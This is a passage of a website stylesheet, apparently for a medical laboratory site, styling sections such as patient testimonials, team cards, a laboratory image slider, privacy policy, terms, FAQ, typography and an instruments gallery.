    margin-top:18px;
    margin-bottom:30px;
}
.abt-grid a {
    color: #fff;
    font-size: 14px;
    background: #0072BC;
    padding: 8px 16px;
    text-decoration: none;
    font-weight: 600;
    letter-spacing: 1px;
    border: 2px solid #0072BC;
}
.abt-grid a:hover {
    color: #263D48;
    border: 2px solid #F1C40F;
    background: #fff;
}
/* happy clients */
section.happy-patients {
    background: url('../images/happy.jpg') no-repeat 0px 0px;
    background-size: cover;
    min-height: 540px;
    background-attachment: fixed;
    padding-top: 65px;
}
.happy-patients-head {
    margin-bottom:20px;
}
.happy-patients-head h3 {
    color: #fff;
    font-size: 45px;
}
.happy-patients-head h4 {
}
.happy-patients-grid {
    margin-top: 30px;
}
.happy-patients-grid-left {
    float:left;
    width:70%;
}
.happy-patients-grid-right {
    float:right;
    width:20%;
    margin-right: 20px;
}

/* Bounce To Right */
.hvr-bounce-to-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.hvr-bounce-to-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #E0AFC0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
    color: white;
}
.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
/* Bounce To Right */

/* Bounce To Left */
.hvr-bounce-to-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.hvr-bounce-to-left:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #E0AFC0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
    color: white;
}
.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
/* Bounce To Left */

.happy-patients-grid-left {
    padding:12px 15px;
    background: rgba(0, 0, 0, 0.24);
    position:relative;
}
.dir-arrl:before {
    content: '';
    position: absolute;
    left: 28.23%;
    top: 38%;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid #E0AFC0;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
}
.dir-arrr:after {
    content: '';
    position: absolute;
    right: -4.5%;
    top: 38%;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid #E0AFC0;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
}
.happy-patients-grid-left:hover div.dir-arr:before {
    border-bottom: 14px solid #2098d1;
}
.happy-patients-grid-left p {
    color: #FDF6FF;
    letter-spacing: 1px;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 26px;
}
.happy-patients-grid-left h4 {
    font-size:18px;
    color:#fff;
    font-weight:600;
    margin-top:10px;
}
.another1 {
    float:left;
    margin-left: 20px;
}
.another2 {
    float:right;
}
.happy-patients-grid-right img {
    width:100%;
    border-radius:50%;
}
/* //happy clients */
/*--team--*/
.team p.w-text {
    margin-top: 1em;
}
.team-row {
    margin-top: 50px;
}
.team-grids {
    border: 2px solid #F5D503;
    padding: 5em 1em;
    height:300px;






    position: relative;
    transition: .5s all;
    -webkit-transition: .5s all;
    -o-transition: .5s all;
    -moz-transition: .5s all;
    -ms-transition: .5s all;
    overflow: hidden;
    text-align: center;
    margin:0 2px;
}
.team-grids.team-mdl {


}
.team-grids.team-mdl1 {


}
.team-grids h5 {
    font-size: 1.8em;
    color: #333;
}
.team-grids p {
    margin-top: 1em;
}
.team-row .social-icons {
    margin: 1em 0 0;
}
.team-img{
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    background-color: #FFF;
    width: 100%;
    height: 100%;
    transition: .7s all;
    -webkit-transition: .7s all;
    -moz-transition: .7s all;
}
.team-img img {
    width: 100%;
}
.team-grids:hover div.team-img {
    top:100%;
}
section.team {
    padding: 70px 0 80px;
}
h3.title {
    color: #0072BC;
    font-size: 37px;
    font-weight: 600;
    letter-spacing: 3px;
}
p.w-text {
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 26px;
    margin-top: 18px;
    margin-bottom: 30px;
    width: 70%;
    margin: 0 auto;
}
.team-grids h5 {
    font-size: 25px;
    color: #0072BC;
    font-weight: 600;
    margin-top: 0;
    letter-spacing: 2px;
}
.team-grids p {
    color: #777;
    font-size: 14.5px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 22px;
    margin-bottom:25px;
}
.abt-social-icons a {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    background-clip: content-box;
    transition: .5s;
    color: #545454;
    font-size: 15px;
    margin:0 5px;
    transition:0.5s all;
    -webkit-transition:0.5s all;
    -moz-transition:0.5s all;
    -o-transition:0.5s all;
    -ms-transition:0.5s all;
}
.abt-social-icons a i {
    background: #0072BC;
    color: #fff;
    padding: 8px 10px;
    transition:0.5s all;
    -webkit-transition:0.5s all;
    -moz-transition:0.5s all;
    -o-transition:0.5s all;
    -ms-transition:0.5s all;
}
.abt-social-icons a i:hover {
    opacity:0.8;
    transition:0.5s all;
    -webkit-transition:0.5s all;
    -moz-transition:0.5s all;
    -o-transition:0.5s all;
    -ms-transition:0.5s all;
}
/*--//team--*/
/*--who-are-we--*/
.who-are-we {


    border-top: 0px solid#F5D503;
    background-size: cover;
    min-height: 260px;
}
.who-are-we h3 {
    text-align: center;
    color: ##8f44;
    font-size: 29px;
    font-weight: 200;
    margin-bottom: 10px;
    letter-spacing: 2px;
    margin-top: 20px;
}
.who-are-we h3 span {
    font-weight:600;
}
.who-grids {
    background: #0072BC;
    padding: 10px 30px;
    width: 31.333% !important;
    margin: 17px;

}
.who-grids {
    background: #0072BC;
    padding: 10px 30px;
    width: 31.333% !important;
    margin: 17px;

}
.who-grids {
    background: #0072BC;
    padding: 10px 30px;
    width: 31.333% !important;
    margin: 17px;

}
.who-grids:nth-child(3){
    margin-left:0;
    margin-right:0;
}
ul.whogrid_info {
    list-style: none;
    margin: 0;
    padding: 0;
}
ul.whogrid_info li {
    margin: 10px 0;
}
li.tick {
    background: url(../images/tick.png)no-repeat 0px 0px;
    height: 31px;
    padding: 0 0 0 28px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    letter-spacing: 1px;
    font-size: 15px;
    color: #fff;
}
/*--/who-are-we--*/
/*-- //about-section-ends --*/


/*-- laboratory-section-starts --*/


/* -------------------------------- 

Images block

-------------------------------- */
.cd-image-block {
    position: relative;
}
.cd-image-block::before {
    /* this is the layer used to cover the .cd-image-block when the content block becomes visible - mobile only */
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(52, 54, 66, 0.6);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s;
    transition: opacity 0.3s 0s, visibility 0s 0.3s;
}
.cd-image-block.content-block-is-visible::before {
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0s;
}
@media only screen and (min-width: 768px) {
    .cd-image-block::before {
        display: none;
    }
}

.cd-images-list::before {
    /* never visible - this is used in jQuery to check the current MQ */
    content: 'mobile';
    display: none;
}
.cd-images-list > li {
    height: 550px;
    background: #979c9c url(../images/img-1.jpg) no-repeat center center;
    background-size: cover;
}
.cd-images-list > li:nth-of-type(2) {
    background: #343642 url(../images/img-2.jpg) no-repeat center center;
    background-size: cover;
}
.cd-images-list > li:nth-of-type(3) {
    background: #982b3c url(../images/img-3.jpg) no-repeat center center;
    background-size: cover;
}
.cd-images-list > li:nth-of-type(4) {
    background: #338899 url(../images/img-4.jpg) no-repeat center center;
    background-size: cover;
}
.cd-images-list > li > a {
    /* used to vertically align the h2 child -  mobile version only */
    display: table;
    height: 100%;
    width: 100%;
}
.cd-images-list h3 {
    /* used to vertically align h2 -  mobile version only */
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 3rem;
    color: #ffffff;
    font-weight: 600;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
@media only screen and (min-width: 768px) {
    .cd-images-list::before {
        /* never visible - this is used in jQuery to check the current MQ */
        content: 'desktop';
    }
    .cd-images-list > li > a {
        display: block;
        padding: 4em 3em;
        cursor: default;
        pointer-events: none;
    }
    .cd-images-list h3 {
        font-size: 5.5rem;
        text-align: left;
    }
}

/* -------------------------------- 

Content block

-------------------------------- */
.cd-content-block {
    /* move the block outside the viewport (to the right) - mobile only */
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    height: 100%;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.cd-content-block.is-visible {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.cd-content-block > ul {
    height: 100%;
}
.cd-content-block > ul > li {
    position: absolute;
    height: 100%;
    padding: 2em;
    overflow-y: scroll;
    background-color: #ffffff;
    opacity: 0;
    visibility: hidden;
}
.cd-content-block > ul > li.is-selected {
    /* this is the selected content */
    position: relative;
    opacity: 1;
    visibility: visible;
    -webkit-overflow-scrolling: touch;
}
.cd-content-block h3 {
    line-height: 1.2;
    font-weight: 600;
    font-size: 2.3rem;
    margin-bottom: 1em;
}
.cd-content-block p {
    font-size: 14.5px;
    line-height: 28px;
    color: #000000;
    font-weight: 600;
    margin: 20px 0 20px;
    letter-spacing: 2px;
}
.cd-content-block .cd-close {
    /* 'X' icon to close the content block -  mobile only */
    position: fixed;
    top: 0;
    right: 0;
    height: 44px;
    width: 44px;
    /* image replacement */
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    color: transparent;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform 0.2s;
    -moz-transition: -moz-transform 0.2s;
    transition: transform 0.2s;
}
.cd-content-block .cd-close::after, .cd-content-block .cd-close::before {
    /* these are the 2 lines of the 'X' icon */
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 2px;
    height: 24px;
    background-color: #343642;
    /* Force Hardware Acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
}
.cd-content-block .cd-close::after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.cd-content-block .cd-close::before {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -o-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}
.cd-content-block .cd-close.is-scaled-up {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.no-touch .cd-content-block .cd-close.is-scaled-up:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
@media only screen and (min-width: 768px) {
    .cd-content-block {
        /* reset style */
        position: static;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    .cd-content-block > ul > li {
        /* reset style */
        opacity: 1;
        visibility: visible;
        padding: 4em 3em;
    }
    .cd-content-block > ul > li.overflow-hidden {
        /* this class is used during the animation (slider change) to hide the scrolling bar */
        overflow: hidden;
    }
    .cd-content-block h3 {
        font-size: 30px;
        color: #0072BC;
        font-weight: 600;
    }
    .cd-content-block .cd-close {
        display: none;
    }
}

/* ---------------------------------------------- 

Desktop slider - both image and content blocks

---------------------------------------------- */
@media only screen and (min-width: 768px) {
    .cd-image-block,
    .cd-content-block {
        /* slider style - desktop version only */
        width: 50%;
        float: left;
        height: 400px;
        overflow: hidden;
    }
    .cd-image-block > ul,
    .cd-content-block > ul {
        position: relative;
        height: 100%;
    }
    .cd-image-block > ul > li,
    .cd-content-block > ul > li {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        /* Force Hardware Acceleration */
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        will-change: transform;
        /* by default, the items are moved to the right - relative to their parent elements */
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
        transform: translateX(100%);
        -webkit-transition: -webkit-transform 0.5s;
        -moz-transition: -moz-transform 0.5s;
        transition: transform 0.5s;
    }
    .cd-image-block > ul > li.is-selected,
    .cd-content-block > ul > li.is-selected {
        /* this is the visible item */
        position: absolute;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    .cd-image-block > ul > li.move-left,
    .cd-content-block > ul > li.move-left {
        /* this is the item hidden on the left */
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}
/* -------------------------------- 

Slider navigation

-------------------------------- */
.block-navigation {
    /* this is the slider navigation - desktop version only */
    display: none;
}
@media only screen and (min-width: 768px) {
    .block-navigation {
        display: block;
        bottom: 0;
        left: 0;
        width: 50%;
    }
    .block-navigation::after {
        clear: both;
        content: "";
        display: table;
    }
    .block-navigation li {
        width: 50%;
        height: 50px;
        line-height: 50px;
        text-align: center;
        background-color: rgba(0, 0, 0, 0.5);
        -webkit-transition: background 0.2s;
        -moz-transition: background 0.2s;
        transition: background 0.2s;
    }
    .block-navigation li:hover {
        background-color: rgba(0, 0, 0, 0.7);
    }
    .block-navigation li:first-of-type {
        float: left;
    }
    .block-navigation li:last-of-type {
        float: right;
    }
    .block-navigation button {
        display: block;
        height: 100%;
        width: 100%;
        color: #ffffff;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        background: #18272E;
        border: none;
        font-size: 20px;
        letter-spacing: 4px;
    }
    .block-navigation button:focus {
        outline:none;
    }
    .block-navigation button.inactive {
        opacity: .3;
        cursor: not-allowed;
    }
}

/* -------------------------------- 

Javascript disabled

-------------------------------- */
@media only screen and (min-width: 768px) {
    .no-js .cd-content-block {
        display: none;
    }

    .no-js .cd-image-block {
        width: 100%;
        overflow: visible;
    }

    .no-js .cd-images-list::after {
        clear: both;
        content: "";
        display: table;
    }

    .no-js .cd-images-list > li {
        position: static;
        width: 50%;
        float: left;
        height: 400px;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
    }
    .no-js .cd-images-list > li.is-selected {
        position: static;
    }

    .no-js .cd-images-list > li > a {
        cursor: pointer;
        pointer-events: auto;
    }

    .no-js .block-navigation {
        display: none;
    }
}

/*-- //laboratory-section-ends --*/

/*-- privacy policy-section-starts --*/
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: -1px 0px 5px rgba(143, 68, 173, 0.08);
}
.privacy_policy {
    padding:70px 0 50px 0;
}
.panel-default {
    border-color: #FFF;
}
.panel-default>.panel-heading {
    color: #222;
    background-color: #FFFFFF;
    border-color: #FFF;
    text-transform:capitalize;
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #FFF;
    margin-left: 17px;
    padding: 0px 15px 15px;
    line-height: 28px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 14.5px;
    color: #6D682D;
    font-weight: 300;
}
.panel-title {
    font-size: 18px;
    color: #000;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.panel-title:hover {
    cursor: pointer;
}
.panel-title span {
    color: #A2921C;
    vertical-align: text-bottom;
    margin-right: 4px;
    font-size: 24px;
}
.panel-body {
    padding-top:0;
    padding-bottom:0;
}
.panel-body p {
    margin-left: 17px;
    padding: 0px 15px 15px;
    line-height: 28px;
    font-family:arial;
    font-size: 14.5px;
    color: #6D682D;
    font-weight: 300;
}
.panel-heading {
    padding: 15px 15px;
}
.panel-group .panel+.panel {
    margin-top: 0px;
}
.panel-group .panel {
    margin-bottom: 20px;
}
.more-address p {
    padding-bottom: 6px;
    line-height:25px;
}
.address-more, .address-left {
    float: left;
    width: 20%;
}
.more-address {
    margin: 5px 0 15px 0px;
}
.address-left a {
    color: #0072BC;
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 400;
    font-family:arial;
}
h3.last-updated {
    font-size: 22px;
    font-family:arial;
    color: #FFFFFF;
    margin-bottom: 30px;
    text-transform: uppercase;
    border-left: 4px solid #F3D303;
    padding: 10px 20px;
    width: 100%;
    background: #263D48;
}
/*-- //privacy policy-section-ends --*/

/*-- terms-section-starts --*/
.terms h3 {
    font-size: 30px;
    color: #0072BC;
    font-weight: 600;
    letter-spacing: 3px;
}
.terms h6 {
    font-size: 22px;
    color: #6D682D;
    font-weight: 600;
    margin: 35px 0 18px 0;
    letter-spacing: 2px;
}
.terms p {
    color: #777;
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    line-height: 28px;
    margin-top: 15px;
    padding-left: 40px;
}
.terms ol li {
    color: #777;
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    line-height: 26px;
    margin-top: 15px;
}
.terms {
    padding: 70px 0;
}
.terms span {
    color: #000;
    font-weight: 600;
    font-size: 1.3em;
}
.terms-bottom {
    margin-top: 3em;
}
/*-- //terms-section-ends --*/

/*-- //opportunity-section-starts --*/
.careers {
    padding:70px 0;
}
/*-- //opportunity-section-ends --*/

/*-- faq-page-starts-here --*/
.faq {
    padding: 70px 0 50px 0;
}
.faq-list dd {
    position: relative;
}
.faq-list_h {
    position: relative;
    margin: 0 0 10px;
    padding: 0 0 0 40px;
    background: none;
    font-weight: normal;
}
.faq-list .marker {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    font-weight: bold;
    margin: 0;
    color: #0072BC;
}
p.m_13 {
    padding-left: 40px;
    margin-bottom: 50px;	
    font-family:arial;
    font-size: 14.5px;
    line-height: 28px;
    color: #A2A1A2;
    font-weight: 300;
}
.faq-list .marker1 {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    font-weight: bold;
    margin: 0;
    color: #0072BC;
}
h5.marker_head{
    color: #000;
    font-weight: 600;
    font-size: 20px;
    letter-spacing: 2px;
}
p.last_2{
    margin-bottom:0;
}
/*-- //faq --*/
/*-- //faq-page-ends-here --*/
/*--trypography--*/
.shortcodes {
    padding: 70px 0;
}
.typrography h1, .typrography h2, .typrography h3, .typrography h4, .typrography h5, .typrography h6 {
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.mb-60 {
    padding-left: 0;
}
.mb-60 h4 {
    margin: 36px 0 38px;
    font-size: 24px;
}
.tab-content {
    padding: 15px;
    padding-top: 0px; 
    padding-left: 0px; 
    padding-bottom: 0px;
    border-top: none;
}
.nav-tabs {
    border: none;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    background: #f8f8f8;
    margin-right: 3px;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 14px;
    color: #555;
    padding: 8px 16px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.nav-tabs > li > a .fa {
    margin-right: 10px;
}
.nav-tabs > li.active > a{
    border: none;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #fff;
    background-color: #FF7900;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus {
    color: #fff;
    background-color: #FF7900;
}
.nav-tabs > li > a i {
    font-size: 32px;
    margin-right: 20px;
    vertical-align: middle;
}
.tab-content p {
    line-height: 2.2em;
    font-size: 14px;
}
.grid_4{
    background:#fff;
    padding:0em 0em 0em 0em;
}  
.grid_5{
    background:#fff;
    padding:1em 0 2em 0;
}

.table td, .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 15px!important;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
    font-size: 0.8em;
    /*color: #999;*/
    color: black;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
    border-top: none !important;
}
.tab-content > .active {
    display: block;
    visibility: visible;
}
.label {
    font-weight: 300 !important;
}
.label {
    padding: 4px 6px;
    border: none;
    text-shadow: none;
}
h4.typ1{
    margin-bottom:15px;
}
h5.typ1{
    margin-bottom:15px;
}
.progress {
    height: 8px;
    box-shadow: none;
}
.progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #eeeeee;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #ffffff;
    text-align: center;
    background-color: #03a9f4;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
}
.progress-bar {
    box-shadow: none;
}
.progress-bar-primary {
    background-color: #03a9f4;
}
.progress-bar-info {
    background-color: #00bcd4;
}
.progress-bar-success {
    background-color: #8bc34a;
}
.progress-bar-warning {
    background-color: #ffc107;
}
.progress-bar-danger {
    background-color: #e51c23;
}
.progress-bar-inverse {
    background-color: #757575;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    background-color:#5bb2fc !important;
    border-color:#5bb2fc !important;
}
.grid_3 p,.page-header p {
    color: #000;
    font-size: 14px;
    line-height: 2em;
    margin: 1em 0 2em;
    letter-spacing: 1px;
}
.bs-docs-example {
    margin: 1em 0;
}
section#tables  p {
    margin-top: 1em;
}
.breadcrumb li{
    font-size:0.85em;
}
.badge-primary {
    background-color: #03a9f4;
}
.badge-success {
    background-color: #8bc34a;
}
.badge-warning {
    background-color: #ffc107;
}
.badge-danger {
    background-color: #e51c23;
}
.tab-container .tab-content {
    border-radius: 0 2px 2px 2px;
    -webkit-border-radius: 0 2px 2px 2px;
    -moz-border-radius: 0 2px 2px 2px;
    -ms-border-radius: 0 2px 2px 2px;
    -o-border-radius: 0 2px 2px 2px;
    border: 1px solid #e0e0e0;
    padding: 16px;
    background-color: #ffffff;
}
.nav-tabs {
    margin-bottom: 1em;
}
.alert {
    font-size: 0.85em;
}
h1.t-button,h2.t-button,h3.t-button,h4.t-button,h5.t-button {
    line-height:1.8em;
    margin-top:0.5em;
    margin-bottom: 0.5em;
}
.bars {
    margin-bottom: 0.8em;
    color: #0072BC;
}
li.list-group-item1 {
    line-height: 2.5em;
}
ol {
    margin-bottom: 44px;
}
.list-group {
    margin-bottom: 48px;
}
.input-group {
    margin-bottom: 20px;
}
.list_1 h3 {
    color: #0072BC;
    font-size: 27px;
    margin: 50px 0 20px 0;
}
.column_grid p {
    font-family:arial;
    font-size: 14.5px;
    line-height: 28px;
    color: #A2A1A2;
    font-weight: 300;
    margin: 0px 0 20px;
}
/*--//trypography--*/

/*-- quality --*/
.quality {
    margin-top:40px;
}
/*-- //quality --*/

/*-- technology --*/
.technologies {
    padding: 70px 0;
}
.technologies p {
    color: #777;
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    line-height: 28px;
    margin-top: 15px;
    padding-left:10px;
}
.pa_italic i,.collapsed span {
    left: 97%;
    color: #212121;
}
.collapsed i {
    display: none;
}
.collapsed span {
    display: inline-block;
}
.pa_italic label {
    font-size: 22px;
    color: #263D48;
    padding-left: 0;
    cursor: pointer;
    letter-spacing: 1px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 400;
}
.panel_text {
    font-size: 14px;
    color: #999;
    line-height: 1.8em;
}
.scrollbar{
    height: 100px;
    background: #fff;
    overflow-y: scroll;
    padding: 0 1em;
}
.pa_italic span {
    display: none;
}
.collapsed span {
    display: inline-block;
}
span.glyphicon.glyphicon-menu-down {
    font-size: 18px;
}
.tech-accordian{
    margin-top:40px;
}
/*-- //technology --*/

/*-- instruments --*/
.instruments {
    padding: 70px 0;
    background: #fff;
}
.instruments p {
    color: #777;
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    line-height: 28px;
    margin-top: 15px;
    padding-left: 10px;
}
.lab-instruments{
    margin-top:40px;
}

.jm-item {
    padding: 15px;
    display: inline-block;
    text-align: left;
}

.jm-item-wrapper {
    position: relative;
    padding: 7px;
    background: #FFFFFF;
    border: 1px solid #eee;
}

.jm-item-image {
    position: relative;
    overflow: hidden;
}

.jm-item-image img {
    display: block;
    width:100%;
}

.jm-item-title {
    position: absolute;
    left: -10px;
    bottom: 17px;
    background: rgba(0, 0, 0, 0.64);
    color: #FFFFFF;
    font-size: 16px;
    line-height: 30px;
    font-weight: normal;
    padding: 5px 12px 6px;
    text-transform: capitalize;
    letter-spacing: 1px;
}

.jm-item-overlay {
    background: #000;
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: opacity 0.5s ease-in 0s;
    -moz-transition: opacity 0.5s ease-in 0s;
    -o-transition: opacity 0.5s ease-in 0s;
    transition: opacity 0.5s ease-in 0s;
}

.jm-item-wrapper:hover .jm-item-overlay {
    opacity: 0.3;
}

.jm-item-button {
    height: 60px;
    width: 60px;
    text-align: center;
    position: absolute;
    left: 50%;
    margin-left: -25px;
}

.jm-item-button a {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    background: #0072BC;
    text-transform: uppercase;
    color: #FFFFFF;
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 60px;
    -webkit-transition: all 0.2s ease-in 0s;
